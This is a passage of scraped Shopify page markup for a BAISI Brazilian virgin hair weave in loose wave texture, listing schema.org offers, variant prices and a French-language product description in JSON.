                        "url" : "https:\/\/www.baisiwig.com\/fr-gb\/products\/baisi-10a-hair-weave-brazilian-virgin-hair-loose-wave-1?variant=39699742916691"
                    },
{
                        "@type" : "Offer","sku": "A1-0000085","availability" : "http://schema.org/InStock",
                        "price" : 81.64,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/fr-gb\/products\/baisi-10a-hair-weave-brazilian-virgin-hair-loose-wave-1?variant=39699742949459"
                    },
{
                        "@type" : "Offer","sku": "A1-0000086","availability" : "http://schema.org/InStock",
                        "price" : 91.0,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/fr-gb\/products\/baisi-10a-hair-weave-brazilian-virgin-hair-loose-wave-1?variant=39699742982227"
                    },
{
                        "@type" : "Offer","sku": "A1-0000087","availability" : "http://schema.org/InStock",
                        "price" : 105.04,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/fr-gb\/products\/baisi-10a-hair-weave-brazilian-virgin-hair-loose-wave-1?variant=39699743014995"
                    },
{
                        "@type" : "Offer","sku": "A1-0000088","availability" : "http://schema.org/InStock",
                        "price" : 112.06,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/fr-gb\/products\/baisi-10a-hair-weave-brazilian-virgin-hair-loose-wave-1?variant=39699743047763"
                    },
{
                        "@type" : "Offer","sku": "A1-0000089","availability" : "http://schema.org/InStock",
                        "price" : 123.76,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/fr-gb\/products\/baisi-10a-hair-weave-brazilian-virgin-hair-loose-wave-1?variant=39699743080531"
                    },
{
                        "@type" : "Offer","sku": "A1-0000090","availability" : "http://schema.org/InStock",
                        "price" : 152.1,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/fr-gb\/products\/baisi-10a-hair-weave-brazilian-virgin-hair-loose-wave-1?variant=41155138224211"
                    },
{
                        "@type" : "Offer","availability" : "http://schema.org/InStock",
                        "price" : 91.03,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/fr-gb\/products\/baisi-10a-hair-weave-brazilian-virgin-hair-loose-wave-1?variant=39699743113299"
                    },
{
                        "@type" : "Offer","availability" : "http://schema.org/InStock",
                        "price" : 96.86,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/fr-gb\/products\/baisi-10a-hair-weave-brazilian-virgin-hair-loose-wave-1?variant=39699743146067"
                    },
{
                        "@type" : "Offer","availability" : "http://schema.org/InStock",
                        "price" : 108.54,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/fr-gb\/products\/baisi-10a-hair-weave-brazilian-virgin-hair-loose-wave-1?variant=39699743178835"
                    },
{
                        "@type" : "Offer","availability" : "http://schema.org/InStock",
                        "price" : 120.2,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/fr-gb\/products\/baisi-10a-hair-weave-brazilian-virgin-hair-loose-wave-1?variant=39699743211603"
                    },
{
                        "@type" : "Offer","availability" : "http://schema.org/InStock",
                        "price" : 134.8,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/fr-gb\/products\/baisi-10a-hair-weave-brazilian-virgin-hair-loose-wave-1?variant=39699743244371"
                    },
{
                        "@type" : "Offer","availability" : "http://schema.org/InStock",
                        "price" : 146.46,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/fr-gb\/products\/baisi-10a-hair-weave-brazilian-virgin-hair-loose-wave-1?variant=39699743277139"
                    },
{
                        "@type" : "Offer","availability" : "http://schema.org/InStock",
                        "price" : 155.8,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/fr-gb\/products\/baisi-10a-hair-weave-brazilian-virgin-hair-loose-wave-1?variant=39699743309907"
                    },
{
                        "@type" : "Offer","availability" : "http://schema.org/InStock",
                        "price" : 176.22,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/fr-gb\/products\/baisi-10a-hair-weave-brazilian-virgin-hair-loose-wave-1?variant=39699743342675"
                    },
{
                        "@type" : "Offer","availability" : "http://schema.org/InStock",
                        "price" : 190.81,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/fr-gb\/products\/baisi-10a-hair-weave-brazilian-virgin-hair-loose-wave-1?variant=39699743375443"
                    },
{
                        "@type" : "Offer","availability" : "http://schema.org/InStock",
                        "price" : 208.32,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/fr-gb\/products\/baisi-10a-hair-weave-brazilian-virgin-hair-loose-wave-1?variant=39699743408211"
                    },
{
                        "@type" : "Offer","availability" : "http://schema.org/InStock",
                        "price" : 93.94,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/fr-gb\/products\/baisi-10a-hair-weave-brazilian-virgin-hair-loose-wave-1?variant=39699743440979"
                    },
{
                        "@type" : "Offer","availability" : "http://schema.org/InStock",
                        "price" : 102.7,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/fr-gb\/products\/baisi-10a-hair-weave-brazilian-virgin-hair-loose-wave-1?variant=39699743473747"
                    },
{
                        "@type" : "Offer","availability" : "http://schema.org/InStock",
                        "price" : 114.37,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/fr-gb\/products\/baisi-10a-hair-weave-brazilian-virgin-hair-loose-wave-1?variant=39699743506515"
                    },
{
                        "@type" : "Offer","availability" : "http://schema.org/InStock",
                        "price" : 127.5,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/fr-gb\/products\/baisi-10a-hair-weave-brazilian-virgin-hair-loose-wave-1?variant=39699743539283"
                    },
{
                        "@type" : "Offer","availability" : "http://schema.org/InStock",
                        "price" : 140.63,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/fr-gb\/products\/baisi-10a-hair-weave-brazilian-virgin-hair-loose-wave-1?variant=39699743572051"
                    },
{
                        "@type" : "Offer","availability" : "http://schema.org/InStock",
                        "price" : 151.13,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/fr-gb\/products\/baisi-10a-hair-weave-brazilian-virgin-hair-loose-wave-1?variant=39699743604819"
                    },
{
                        "@type" : "Offer","availability" : "http://schema.org/InStock",
                        "price" : 166.01,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/fr-gb\/products\/baisi-10a-hair-weave-brazilian-virgin-hair-loose-wave-1?variant=39699743637587"
                    },
{
                        "@type" : "Offer","availability" : "http://schema.org/InStock",
                        "price" : 183.52,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/fr-gb\/products\/baisi-10a-hair-weave-brazilian-virgin-hair-loose-wave-1?variant=39699743670355"
                    },
{
                        "@type" : "Offer","availability" : "http://schema.org/InStock",
                        "price" : 199.56,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/fr-gb\/products\/baisi-10a-hair-weave-brazilian-virgin-hair-loose-wave-1?variant=39699743703123"
                    },
{
                        "@type" : "Offer","availability" : "http://schema.org/InStock",
                        "price" : 115.64,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/fr-gb\/products\/baisi-10a-hair-weave-brazilian-virgin-hair-loose-wave-1?variant=39699743735891"
                    },
{
                        "@type" : "Offer","availability" : "http://schema.org/InStock",
                        "price" : 124.22,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/fr-gb\/products\/baisi-10a-hair-weave-brazilian-virgin-hair-loose-wave-1?variant=39699743768659"
                    },
{
                        "@type" : "Offer","availability" : "http://schema.org/InStock",
                        "price" : 141.39,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/fr-gb\/products\/baisi-10a-hair-weave-brazilian-virgin-hair-loose-wave-1?variant=39699743801427"
                    },
{
                        "@type" : "Offer","availability" : "http://schema.org/InStock",
                        "price" : 158.57,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/fr-gb\/products\/baisi-10a-hair-weave-brazilian-virgin-hair-loose-wave-1?variant=39699743834195"
                    },
{
                        "@type" : "Offer","availability" : "http://schema.org/InStock",
                        "price" : 180.03,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/fr-gb\/products\/baisi-10a-hair-weave-brazilian-virgin-hair-loose-wave-1?variant=39699743866963"
                    },
{
                        "@type" : "Offer","availability" : "http://schema.org/InStock",
                        "price" : 197.2,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/fr-gb\/products\/baisi-10a-hair-weave-brazilian-virgin-hair-loose-wave-1?variant=39699743899731"
                    },
{
                        "@type" : "Offer","availability" : "http://schema.org/InStock",
                        "price" : 210.94,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/fr-gb\/products\/baisi-10a-hair-weave-brazilian-virgin-hair-loose-wave-1?variant=39699743932499"
                    },
{
                        "@type" : "Offer","availability" : "http://schema.org/InStock",
                        "price" : 241.0,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/fr-gb\/products\/baisi-10a-hair-weave-brazilian-virgin-hair-loose-wave-1?variant=39699743965267"
                    },
{
                        "@type" : "Offer","availability" : "http://schema.org/InStock",
                        "price" : 262.46,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/fr-gb\/products\/baisi-10a-hair-weave-brazilian-virgin-hair-loose-wave-1?variant=39699743998035"
                    },
{
                        "@type" : "Offer","availability" : "http://schema.org/InStock",
                        "price" : 288.22,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/fr-gb\/products\/baisi-10a-hair-weave-brazilian-virgin-hair-loose-wave-1?variant=39699744030803"
                    },
{
                        "@type" : "Offer","availability" : "http://schema.org/InStock",
                        "price" : 127.08,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/fr-gb\/products\/baisi-10a-hair-weave-brazilian-virgin-hair-loose-wave-1?variant=39699744063571"
                    },
{
                        "@type" : "Offer","availability" : "http://schema.org/InStock",
                        "price" : 141.39,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/fr-gb\/products\/baisi-10a-hair-weave-brazilian-virgin-hair-loose-wave-1?variant=39699744096339"
                    },
{
                        "@type" : "Offer","availability" : "http://schema.org/InStock",
                        "price" : 160.0,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/fr-gb\/products\/baisi-10a-hair-weave-brazilian-virgin-hair-loose-wave-1?variant=39699744129107"
                    },
{
                        "@type" : "Offer","availability" : "http://schema.org/InStock",
                        "price" : 178.6,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/fr-gb\/products\/baisi-10a-hair-weave-brazilian-virgin-hair-loose-wave-1?variant=39699744161875"
                    },
{
                        "@type" : "Offer","availability" : "http://schema.org/InStock",
                        "price" : 196.06,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/fr-gb\/products\/baisi-10a-hair-weave-brazilian-virgin-hair-loose-wave-1?variant=39699744194643"
                    },
{
                        "@type" : "Offer","availability" : "http://schema.org/InStock",
                        "price" : 216.39,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/fr-gb\/products\/baisi-10a-hair-weave-brazilian-virgin-hair-loose-wave-1?variant=39699744227411"
                    },
{
                        "@type" : "Offer","availability" : "http://schema.org/InStock",
                        "price" : 238.13,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/fr-gb\/products\/baisi-10a-hair-weave-brazilian-virgin-hair-loose-wave-1?variant=39699744260179"
                    },
{
                        "@type" : "Offer","availability" : "http://schema.org/InStock",
                        "price" : 263.89,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/fr-gb\/products\/baisi-10a-hair-weave-brazilian-virgin-hair-loose-wave-1?variant=39699744292947"
                    },
{
                        "@type" : "Offer","availability" : "http://schema.org/InStock",
                        "price" : 141.97,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/fr-gb\/products\/baisi-10a-hair-weave-brazilian-virgin-hair-loose-wave-1?variant=39699744325715"
                    },
{
                        "@type" : "Offer","availability" : "http://schema.org/InStock",
                        "price" : 153.41,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/fr-gb\/products\/baisi-10a-hair-weave-brazilian-virgin-hair-loose-wave-1?variant=39699744358483"
                    },
{
                        "@type" : "Offer","availability" : "http://schema.org/InStock",
                        "price" : 176.31,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/fr-gb\/products\/baisi-10a-hair-weave-brazilian-virgin-hair-loose-wave-1?variant=39699744391251"
                    },
{
                        "@type" : "Offer","availability" : "http://schema.org/InStock",
                        "price" : 199.21,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/fr-gb\/products\/baisi-10a-hair-weave-brazilian-virgin-hair-loose-wave-1?variant=39699744424019"
                    },
{
                        "@type" : "Offer","availability" : "http://schema.org/InStock",
                        "price" : 227.83,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/fr-gb\/products\/baisi-10a-hair-weave-brazilian-virgin-hair-loose-wave-1?variant=39699744456787"
                    },
{
                        "@type" : "Offer","availability" : "http://schema.org/InStock",
                        "price" : 250.73,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/fr-gb\/products\/baisi-10a-hair-weave-brazilian-virgin-hair-loose-wave-1?variant=39699744489555"
                    },
{
                        "@type" : "Offer","availability" : "http://schema.org/InStock",
                        "price" : 269.05,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/fr-gb\/products\/baisi-10a-hair-weave-brazilian-virgin-hair-loose-wave-1?variant=39699744555091"
                    },
{
                        "@type" : "Offer","availability" : "http://schema.org/InStock",
                        "price" : 309.12,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/fr-gb\/products\/baisi-10a-hair-weave-brazilian-virgin-hair-loose-wave-1?variant=39699744587859"
                    },
{
                        "@type" : "Offer","availability" : "http://schema.org/InStock",
                        "price" : 337.74,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/fr-gb\/products\/baisi-10a-hair-weave-brazilian-virgin-hair-loose-wave-1?variant=39699744620627"
                    },
{
                        "@type" : "Offer","availability" : "http://schema.org/InStock",
                        "price" : 372.09,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/fr-gb\/products\/baisi-10a-hair-weave-brazilian-virgin-hair-loose-wave-1?variant=39699744653395"
                    },
{
                        "@type" : "Offer","availability" : "http://schema.org/InStock",
                        "price" : 136.24,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/fr-gb\/products\/baisi-10a-hair-weave-brazilian-virgin-hair-loose-wave-1?variant=39699744686163"
                    },
{
                        "@type" : "Offer","availability" : "http://schema.org/InStock",
                        "price" : 164.87,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/fr-gb\/products\/baisi-10a-hair-weave-brazilian-virgin-hair-loose-wave-1?variant=39699744718931"
                    },
{
                        "@type" : "Offer","availability" : "http://schema.org/InStock",
                        "price" : 187.76,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/fr-gb\/products\/baisi-10a-hair-weave-brazilian-virgin-hair-loose-wave-1?variant=39699744751699"
                    },
{
                        "@type" : "Offer","availability" : "http://schema.org/InStock",
                        "price" : 213.52,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/fr-gb\/products\/baisi-10a-hair-weave-brazilian-virgin-hair-loose-wave-1?variant=39699744784467"
                    },
{
                        "@type" : "Offer","availability" : "http://schema.org/InStock",
                        "price" : 239.28,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/fr-gb\/products\/baisi-10a-hair-weave-brazilian-virgin-hair-loose-wave-1?variant=39699744817235"
                    },
{
                        "@type" : "Offer","availability" : "http://schema.org/InStock",
                        "price" : 259.89,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/fr-gb\/products\/baisi-10a-hair-weave-brazilian-virgin-hair-loose-wave-1?variant=39699744850003"
                    },
{
                        "@type" : "Offer","availability" : "http://schema.org/InStock",
                        "price" : 289.08,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/fr-gb\/products\/baisi-10a-hair-weave-brazilian-virgin-hair-loose-wave-1?variant=39699744882771"
                    },
{
                        "@type" : "Offer","availability" : "http://schema.org/InStock",
                        "price" : 323.43,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/fr-gb\/products\/baisi-10a-hair-weave-brazilian-virgin-hair-loose-wave-1?variant=39699744915539"
                    },
{
                        "@type" : "Offer","availability" : "http://schema.org/InStock",
                        "price" : 354.91,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/fr-gb\/products\/baisi-10a-hair-weave-brazilian-virgin-hair-loose-wave-1?variant=39699744981075"
                    },
{
                        "@type" : "Offer","availability" : "http://schema.org/InStock",
                        "price" : 189.2,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/fr-gb\/products\/baisi-10a-hair-weave-brazilian-virgin-hair-loose-wave-1?variant=39699745013843"
                    },
{
                        "@type" : "Offer","availability" : "http://schema.org/InStock",
                        "price" : 213.52,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/fr-gb\/products\/baisi-10a-hair-weave-brazilian-virgin-hair-loose-wave-1?variant=39699745046611"
                    },
{
                        "@type" : "Offer","availability" : "http://schema.org/InStock",
                        "price" : 236.7,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/fr-gb\/products\/baisi-10a-hair-weave-brazilian-virgin-hair-loose-wave-1?variant=39699745079379"
                    },
{
                        "@type" : "Offer","availability" : "http://schema.org/InStock",
                        "price" : 264.18,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/fr-gb\/products\/baisi-10a-hair-weave-brazilian-virgin-hair-loose-wave-1?variant=39699745112147"
                    },
{
                        "@type" : "Offer","availability" : "http://schema.org/InStock",
                        "price" : 291.66,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/fr-gb\/products\/baisi-10a-hair-weave-brazilian-virgin-hair-loose-wave-1?variant=39699745144915"
                    },
{
                        "@type" : "Offer","availability" : "http://schema.org/InStock",
                        "price" : 322.0,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/fr-gb\/products\/baisi-10a-hair-weave-brazilian-virgin-hair-loose-wave-1?variant=39699745177683"
                    }
]
          }
        </script></div>

      <main class="content-wrapper" role="main">
        <div id="shopify-section-template--15976335671379__main" class="shopify-section"><meta name="format-detection" content="telephone=no">
<section id="product-6707161530451"
  class="product__section main__section"
  data-product-id="6707161530451"
  data-section-id="template--15976335671379__main"
  data-url="/fr-gb/products/baisi-10a-hair-weave-brazilian-virgin-hair-loose-wave-1"
  data-section-type="product__section"
  data-sale-format="percentage"
  data-initial-variant="">

  <script class="product-json" type="application/json">
  {
      "id": 6707161530451,
      "title": "BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche",
      "handle": "baisi-10a-hair-weave-brazilian-virgin-hair-loose-wave-1",
      "description": "\u003ctable\u003e\n\n\u003ctbody\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Matériel de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e 100% cheveux humains\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Texture\u003c\/td\u003e\n\n\u003ctd\u003e Vague lâche\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Longueur\u003c\/td\u003e\n\n\u003ctd\u003e 10-28 pouces\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Poids\u003c\/td\u003e\n\n\u003ctd\u003e 100g\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Dernière pour\u003c\/td\u003e\n\n\u003ctd\u003e Plus de 6 mois avec de bons soins\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Couleur de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e Couleur naturelle\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Trame de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e Machine Double Trame\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Peut être teint\u003c\/td\u003e\n\n\u003ctd\u003e Oui\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Peut être coiffé\u003c\/td\u003e\n\n\u003ctd\u003e Oui\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\n\u003c\/tbody\u003e\n\n\n\u003c\/table\u003e",
      "published_at": [29,35,14,7,10,2025,2,280,false,"CST"],
      "created_at": [27,53,17,9,2,2022,3,40,false,"CST"],
      "vendor": "hairbs",
      "type": "8A cheveux vierges brésiliens",
      "tags": ["90%","salenow","Udiscounts","WIG UNDER $100"],
      "price": 4940,
      "price_min": 4940,
      "price_max": 37209,
      "available": true,
      "unit_price_separator": "par",
      "price_varies": true,
      "compare_at_price": 7600,
      "compare_at_price_min": 7600,
      "compare_at_price_max": 57244,
      "compare_at_price_varies": true,
      "variants": [
        {
          "id": 39699742785619,
          "title": "1 offre groupée \/ 10",
          "option1": "1 offre groupée",
          "option2": "10",
          "option3": null,
          "sku": "A1-0000080",
          "featured_image": {
              "id": null,
              "product_id": null,
              "position": null,
              "created_at": [29,35,14,7,10,2025,2,280,false,"CST"],
              "updated_at": [27,53,17,9,2,2022,3,40,false,"CST"],
              "alt": null,
              "width": null,
              "height": null,
              "src": null
          },
          "available": true,
          "options": ["1 offre groupée","10"],
          "price": 4940,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 500,
          "weight_unit": "kg",
          "weight_in_unit": 0.5,
          "compare_at_price": 7600,
          "inventory_management": null,
          "inventory_quantity": -1,
          "inventory_policy": "deny",
          "barcode": null,
          "featured_media": {
            "alt": null,
            "id": null,
            "position": null,
            "preview_image": {
              "aspect_ratio": null,
              "height": null,
              "width": null
            }
          }
        },
      
        {
          "id": 39699742818387,
          "title": "1 offre groupée \/ 12",
          "option1": "1 offre groupée",
          "option2": "12",
          "option3": null,
          "sku": "A1-0000081",
          "featured_image": {
              "id": null,
              "product_id": null,
              "position": null,
              "created_at": [29,35,14,7,10,2025,2,280,false,"CST"],
              "updated_at": [27,53,17,9,2,2022,3,40,false,"CST"],
              "alt": null,
              "width": null,
              "height": null,
              "src": null
          },
          "available": true,
          "options": ["1 offre groupée","12"],
          "price": 5460,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 500,
          "weight_unit": "kg",
          "weight_in_unit": 0.5,
          "compare_at_price": 8400,
          "inventory_management": null,
          "inventory_quantity": -1,
          "inventory_policy": "deny",
          "barcode": null,
          "featured_media": {
            "alt": null,
            "id": null,
            "position": null,
            "preview_image": {
              "aspect_ratio": null,
              "height": null,
              "width": null
            }
          }
        },
      
        {
          "id": 39699742851155,
          "title": "1 offre groupée \/ 14",
          "option1": "1 offre groupée",
          "option2": "14",
          "option3": null,
          "sku": "A1-0000082",
          "featured_image": {
              "id": null,
              "product_id": null,
              "position": null,
              "created_at": [29,35,14,7,10,2025,2,280,false,"CST"],
              "updated_at": [27,53,17,9,2,2022,3,40,false,"CST"],
              "alt": null,
              "width": null,
              "height": null,
              "src": null
          },
          "available": true,
          "options": ["1 offre groupée","14"],
          "price": 5980,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 500,
          "weight_unit": "kg",
          "weight_in_unit": 0.5,
          "compare_at_price": 9200,
          "inventory_management": null,
          "inventory_quantity": 0,
          "inventory_policy": "deny",
          "barcode": null,
          "featured_media": {
            "alt": null,
            "id": null,
            "position": null,
            "preview_image": {
              "aspect_ratio": null,
              "height": null,
              "width": null
            }
          }
        },
      
        {
          "id": 39699742883923,
          "title": "1 offre groupée \/ 16",
          "option1": "1 offre groupée",
          "option2": "16",
          "option3": null,
          "sku": "A1-0000083",
          "featured_image": {
              "id": null,
              "product_id": null,
              "position": null,
              "created_at": [29,35,14,7,10,2025,2,280,false,"CST"],
              "updated_at": [27,53,17,9,2,2022,3,40,false,"CST"],
              "alt": null,
              "width": null,
              "height": null,
              "src": null
          },
          "available": true,
          "options": ["1 offre groupée","16"],
          "price": 6760,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 500,
          "weight_unit": "kg",
          "weight_in_unit": 0.5,
          "compare_at_price": 10400,
          "inventory_management": null,
          "inventory_quantity": -1,
          "inventory_policy": "deny",
          "barcode": null,
          "featured_media": {
            "alt": null,
            "id": null,
            "position": null,
            "preview_image": {
              "aspect_ratio": null,
              "height": null,
              "width": null
            }
          }
        },
      
        {
          "id": 39699742916691,
          "title": "1 offre groupée \/ 18",
          "option1": "1 offre groupée",
          "option2": "18",
          "option3": null,
          "sku": "A1-0000084",
          "featured_image": {
              "id": null,
              "product_id": null,
              "position": null,
              "created_at": [29,35,14,7,10,2025,2,280,false,"CST"],
              "updated_at": [27,53,17,9,2,2022,3,40,false,"CST"],
              "alt": null,
              "width": null,
              "height": null,
              "src": null
          },
          "available": true,
          "options": ["1 offre groupée","18"],
          "price": 7540,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 500,
          "weight_unit": "kg",
          "weight_in_unit": 0.5,
          "compare_at_price": 11600,
          "inventory_management": null,
          "inventory_quantity": -1,
          "inventory_policy": "deny",
          "barcode": null,
          "featured_media": {
            "alt": null,
            "id": null,
            "position": null,
            "preview_image": {
              "aspect_ratio": null,
              "height": null,
              "width": null
            }
          }
        },
      
        {
          "id": 39699742949459,
          "title": "1 offre groupée \/ 20",
          "option1": "1 offre groupée",
          "option2": "20",
          "option3": null,
          "sku": "A1-0000085",
          "featured_image": {
              "id": null,
              "product_id": null,
              "position": null,
              "created_at": [29,35,14,7,10,2025,2,280,false,"CST"],
              "updated_at": [27,53,17,9,2,2022,3,40,false,"CST"],
              "alt": null,
              "width": null,
              "height": null,
              "src": null
          },
          "available": true,
          "options": ["1 offre groupée","20"],
          "price": 8164,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 500,
          "weight_unit": "kg",
          "weight_in_unit": 0.5,
          "compare_at_price": 12560,
          "inventory_management": null,
          "inventory_quantity": -2,
          "inventory_policy": "deny",
          "barcode": null,
          "featured_media": {
            "alt": null,
            "id": null,
            "position": null,
            "preview_image": {
              "aspect_ratio": null,
              "height": null,
              "width": null
            }
          }
        },
      
        {
          "id": 39699742982227,
          "title": "1 offre groupée \/ 22",
          "option1": "1 offre groupée",
          "option2": "22",
          "option3": null,
          "sku": "A1-0000086",
          "featured_image": {
              "id": null,
              "product_id": null,
              "position": null,
              "created_at": [29,35,14,7,10,2025,2,280,false,"CST"],
              "updated_at": [27,53,17,9,2,2022,3,40,false,"CST"],
              "alt": null,
              "width": null,
              "height": null,
              "src": null
          },
          "available": true,
          "options": ["1 offre groupée","22"],
          "price": 9100,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 500,
          "weight_unit": "kg",
          "weight_in_unit": 0.5,
          "compare_at_price": 14000,
          "inventory_management": null,
          "inventory_quantity": -1,
          "inventory_policy": "deny",
          "barcode": null,
          "featured_media": {
            "alt": null,
            "id": null,
            "position": null,
            "preview_image": {
              "aspect_ratio": null,
              "height": null,
              "width": null
            }
          }
        },
      
        {
          "id": 39699743014995,
          "title": "1 offre groupée \/ 24",
          "option1": "1 offre groupée",
          "option2": "24",
          "option3": null,
          "sku": "A1-0000087",
          "featured_image": {
              "id": null,
              "product_id": null,
              "position": null,
              "created_at": [29,35,14,7,10,2025,2,280,false,"CST"],
              "updated_at": [27,53,17,9,2,2022,3,40,false,"CST"],
              "alt": null,
              "width": null,
              "height": null,
              "src": null
          },
          "available": true,
          "options": ["1 offre groupée","24"],
          "price": 10504,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 500,
